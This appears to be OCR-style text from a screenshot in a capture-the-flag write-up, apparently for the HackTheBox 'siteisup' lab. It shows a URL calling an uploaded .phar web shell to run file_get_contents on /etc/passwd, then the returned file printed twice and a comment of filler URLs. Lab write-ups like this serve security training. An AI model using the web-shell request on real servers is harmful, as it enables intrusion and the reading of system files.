 Not secure | dev.siteisup.htb/uploads/f6c75f2756c735749160b278b8980d88/test.phar?0=print_r&1=file_get_contents&2=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false developer:x:1002:1002::/home/developer:/bin/bash root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false developer:x:1002:1002::/home/developer:/bin/bash /* https://google.com https://facebook.com https://amazon.com
https://youtube.com https://google.com https://facebook.com https://amazon.com https://youtube.com https://google.com https://facebook.com https://amazon.com https://youtube.com https://google.com https://facebook.com https://amazon.com
https://youtube.com https://google.com https://facebook.com https://amazon.com https://youtube.com https://google.com https://facebook.com https://amazon.com https://youtube.com https://google.com https://facebook.com https://amazon.com
https://youtube.com https://google.com https://facebook.com https://amazon.com https://youtube.com */